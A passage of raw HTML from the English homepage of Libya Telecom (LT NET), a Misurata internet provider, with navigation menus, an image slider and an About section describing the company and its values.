transform:rotatey(90deg)}#rev_slider_1_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_1_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_1_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_1_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_1_1_wrapper .hades .tp-arr-subtitleholder{}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="home wp-singular page-template-default page page-id-151238 wp-embed-responsive wp-theme-ohio wp-child-theme-ohio-child ohio-theme-3-1-2 with-boxed-container with-subheader with-spacer with-sticky-header with-sticky-footer links-underline icon-buttons-animation custom-cursor wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-6">
		<div id="page" class="site">

		
		
    <ul class="elements-bar left -unlist">
                    <li>
<a class="scroll-top dynamic-typo -undash -small-t vc_hidden-md">
	<div class="scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="scroll-top-holder titles-typo title">
		Scroll to top	</div>
</a></li>
                    <li>
</li>
            </ul>

    <ul class="elements-bar right -unlist">
                    <li>

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                    </ul>
    </div>
</li>
            </ul>

		
			<div class="circle-cursor circle-cursor-outer"></div>
			<div class="circle-cursor circle-cursor-inner">
				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
				</svg>
			</div>

		
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
			

			
<header id="masthead" class="header header-1 both-types"
	 data-header-fixed="true"		>
	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">

									<div class="desktop-hamburger -left">
						<button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>					</div>
				
									<div class="mobile-hamburger -left">
						<button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>					</div>
				
				
<div class="branding">
	<a class="branding-title titles-typo -undash" href="https://lt.net.ly/en/" rel="home">
		<div class="logo">

			
				<img src="https://lt.net.ly/en/wp-content/uploads/2023/05/LT-ID-1.png" class=""  alt="LT NET">
				
				
					</div>

		
		<div class="logo-sticky">

							
				<img src="https://lt.net.ly/en/wp-content/uploads/2023/05/LT-ID-1.png" class=""  alt="LT NET">

				
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://lt.net.ly/en/wp-content/uploads/2023/05/LT-ID-1.png"  alt="LT NET">

							</span>
			<span class="light hidden">
				
					LT NET
							</span>
		</div>
	</a>
</div>
	
			</div>
	        <div class="right-part">
	        	
	            
<nav id="site-navigation" class="nav with-mobile-menu" data-mobile-menu-second-click-link="">

    <div class="mobile-overlay menu-mobile-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" aria-label="close">
                <i class="icon">
                    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
                </i>
            </button>

            
    <button class="icon-button -overlay-button search-global " data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-224733-6975f9ec912a7" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://lt.net.ly/en/" class="menu-link -undash main-menu-link item-title"><span>HOME</span></a></li>
<li id="nav-menu-item-224761-6975f9ec912eb" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://lt.net.ly/en/#about" class="menu-link -undash main-menu-link item-title"><span>ABOUT</span></a></li>
<li id="nav-menu-item-224737-6975f9ec91323" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash main-menu-link item-title"><span>INTERNET</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-224732-6975f9ec91353" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://lt.net.ly/en/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="menu-link -undash sub-menu-link "><span>Business &#038; Home</span></a></li>
	<li id="nav-menu-item-224735-6975f9ec913a4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://lt.net.ly/en/224555-2/" class="menu-link -undash sub-menu-link "><span>Leased Line Internet</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224740-6975f9ec913d6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#" class="menu-link -undash main-menu-link item-title"><span>OUR PARTNERS</span></a></li>
<li id="nav-menu-item-224739-6975f9ec91402" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#" class="menu-link -undash main-menu-link item-title"><span>NEWS</span></a></li>
<li id="nav-menu-item-224734-6975f9ec9142b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://lt.net.ly/en/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="menu-link -undash main-menu-link item-title"><span>CONTACT US</span></a></li>
<li id="nav-menu-item-224741-6975f9ec91453" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://lt.net.ly/ar/" class="menu-link -undash main-menu-link item-title"><span>عربي</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-224733-6975f9ec91935" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://lt.net.ly/en/" class="menu-link -undash main-menu-link item-title"><span>HOME</span></a></li>
<li id="nav-menu-item-224761-6975f9ec91970" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://lt.net.ly/en/#about" class="menu-link -undash main-menu-link item-title"><span>ABOUT</span></a></li>
<li id="nav-menu-item-224737-6975f9ec919a3" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash main-menu-link item-title"><span>INTERNET</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-224732-6975f9ec919cf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://lt.net.ly/en/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="menu-link -undash sub-menu-link "><span>Business &#038; Home</span></a></li>
	<li id="nav-menu-item-224735-6975f9ec919fa" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://lt.net.ly/en/224555-2/" class="menu-link -undash sub-menu-link "><span>Leased Line Internet</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224740-6975f9ec91a26" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#" class="menu-link -undash main-menu-link item-title"><span>OUR PARTNERS</span></a></li>
<li id="nav-menu-item-224739-6975f9ec91a4f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#" class="menu-link -undash main-menu-link item-title"><span>NEWS</span></a></li>
<li id="nav-menu-item-224734-6975f9ec91a77" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://lt.net.ly/en/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="menu-link -undash main-menu-link item-title"><span>CONTACT US</span></a></li>
<li id="nav-menu-item-224741-6975f9ec91aa0" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://lt.net.ly/ar/" class="menu-link -undash main-menu-link item-title"><span>عربي</span></a></li>
</ul>            </div>
            <div class="copyright">

                
            </div>

            

                    </div>

        

    <div class="social-bar dynamic-typo">
        <ul class="social-bar-holder titles-typo -small-t -unlist vc_hidden-md"> 
            <li>Follow Us</li>
            <li>—</li>
                    </ul>
    </div>

    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
			<li class="vc_hidden-xs vc_hidden-sm">
		        
			</li>

		
		
			<li>
					<a href="#" class="button -small btn-optional" target="">
		LOGIN	</a>
			</li>

		
		
			<li class="icon-button-holder">
				
    <button class="icon-button -overlay-button search-global " data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>
			</li>

		
		
	</ul>


				
				
	        </div>
    	</div>
	</div>
</header>


<div class="clb-popup hamburger-nav">
    <div class="close-bar -left-flex">
        <button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
    </div>
    <div class="hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-224733-6975f9ec92dad" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://lt.net.ly/en/" class="menu-link -undash main-menu-link item-title"><span>HOME</span></a></li>
<li id="nav-menu-item-224761-6975f9ec92dea" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://lt.net.ly/en/#about" class="menu-link -undash main-menu-link item-title"><span>ABOUT</span></a></li>
<li id="nav-menu-item-224737-6975f9ec92e1d" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash main-menu-link item-title"><span>INTERNET</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-224732-6975f9ec92e4b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://lt.net.ly/en/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa/" class="menu-link -undash sub-menu-link "><span>Business &#038; Home</span></a></li>
	<li id="nav-menu-item-224735-6975f9ec92e75" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://lt.net.ly/en/224555-2/" class="menu-link -undash sub-menu-link "><span>Leased Line Internet</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224740-6975f9ec92ea3" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#" class="menu-link -undash main-menu-link item-title"><span>OUR PARTNERS</span></a></li>
<li id="nav-menu-item-224739-6975f9ec92ecc" class="mega-menu-item nav-item menu-item-depth-0 "><a href="#" class="menu-link -undash main-menu-link item-title"><span>NEWS</span></a></li>
<li id="nav-menu-item-224734-6975f9ec92ef6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://lt.net.ly/en/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/" class="menu-link -undash main-menu-link item-title"><span>CONTACT US</span></a></li>
<li id="nav-menu-item-224741-6975f9ec92f1f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://lt.net.ly/ar/" class="menu-link -undash main-menu-link item-title"><span>عربي</span></a></li>
</ul>    </div>
    <div class="hamburger-nav-details">
		
					<div class="details-column">
				<b>Get In Touch</b><br> 541 Melville Ave, Palo Alto, CA 94301,<br> ask@ohio.clbthemes.com<br> Ph: +1.831.705.5448			</div>
					<div class="details-column">
				<b>Work Inquiries</b><br> work@ohio.clbthemes.com<br> Ph: +1.831.306.6725			</div>
		
					<div class="details-column social-networks -contained">
							</div>
		    </div>
</div>
			
<div class="clb-popup search-popup">
	<div class="close-bar">
		<button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://lt.net.ly/en/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button class="button -text search search-submit" aria-label="search">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>	</div>
</div>
		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			
			<div class="header-cap"></div>

			


<div class="page-container">
	<div id="primary" class="content-area">

		
		<div class="page-content ">
			<main id="main" class="site-main">
			<article id="post-151238" class="post-151238 page type-page status-publish hentry">
	<div class="entry-content">
		<section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
			<!-- START Slider Demo2 11 REVOLUTION SLIDER 6.6.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.6.5">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-41-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/assets/dummy.png" alt="" title="photo_2023-02-28_05-19-41" width="1280" height="567" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-41.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-43-2-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/assets/dummy.png" alt="" title="photo_2023-02-28_05-19-43 (2)" width="1280" height="567" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-43-2.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-thumb="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-42-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/assets/dummy.png" alt="" title="photo_2023-02-28_05-19-42" width="1280" height="567" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-42.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-42-2-50x100.jpg" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//lt.net.ly/en/wp-content/plugins/slider-revolution/public/assets/assets/dummy.png" alt="" title="photo_2023-02-28_05-19-42 (2)" width="1280" height="567" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//lt.net.ly/en/wp-content/uploads/2023/02/photo_2023-02-28_05-19-42-2.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[850],gw:[1920],gh:[850],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1671363543499 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6" id="about"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-widget heading -left" id="ohio-custom-6975f9ec9ba88" >
	
	
			<div class="subtitle">
			Libya Telecom Co.		</div>

		
	
	<h2 class="title">
		ABOUT	</h2>

	
		
</div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9bb7e" >
	<p align="justify"><strong>Libya Telecom</strong> is a Libyan limited liability company, subject in its administrative affairs and financial procedures to the Libyan economic laws governing the work of companies. The company&#8217;s headquarters is located in the city of Misurata, through which the company seeks to provide the best services to its customers, including providing Internet service to individuals, companies and public and private institutions. The company also provides innovative ideal solutions in various fields of communications.</p>
</div><div class="ohio-widget-holder -center">
	<a href="https://lt.net.ly/en/?page_id=224565" target="_blank" class="ohio-widget button" id="ohio-custom-6975f9ec9bc1b" >
	    
	    
		CONTACT US
			</a>
</div><div class="vc_empty_space  vc_custom_1671347469307"   style="height: 9vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_hidden-xs vc_hidden-sm"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="ohio-text-sc" id="ohio-custom-6975f9ec9bed4" >
	<p align="justify">At Etisalat Libya we operate in a manner consistent with our core values, consistent with our ethical and professional principles. To achieve this, these values guide our behavior in all aspects of our business and in a way that ensures the realization of our vision:</p>
</div><div class="vc_empty_space  clb__spacer"   style="height: 6vh"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget icon-box par1 -left -left-flex" id="ohio-custom-6975f9ec9c953" >

			
		<span class="icon-group">
							<img decoding="async" src="https://lt.net.ly/en/wp-content/uploads/2022/12/ChatDots1.png" srcset="" sizes="(max-width: 74px) 100vw, 74px" alt="We work as a team" >
					</span>
		<div class="icon-box-content">
			<h5 class="icon-box-heading">We work as a team</h5>
			<p>The culture of teamwork allows us to work together as one individual within the company and with our customers to deliver better solutions and achieve our goals collectively.</p>
					</div>

	
</div><div class="vc_empty_space  clb__spacer"   style="height: 6vh"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-widget icon-box par2 -left -left-flex" id="ohio-custom-6975f9ec9ce09" >

			
		<span class="icon-group">
							<img decoding="async" src="https://lt.net.ly/en/wp-content/uploads/2022/12/56.png" srcset="" sizes="(max-width: 74px) 100vw, 74px" alt="Security" >
					</span>
		<div class="icon-box-content">
			<h5 class="icon-box-heading">Security</h5>
			<p>We ensure the integrity of our customers data in every aspect of our business. We work hard for zero accidents in any aspect of our business.</p>
					</div>

	
</div><div class="vc_empty_space  clb__spacer"   style="height: 6vh"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1640174092833 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  clb__section_spacer"   style="height: 10vh"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="ohio-text-sc" id="ohio-custom-6975f9ec9d3ab" >
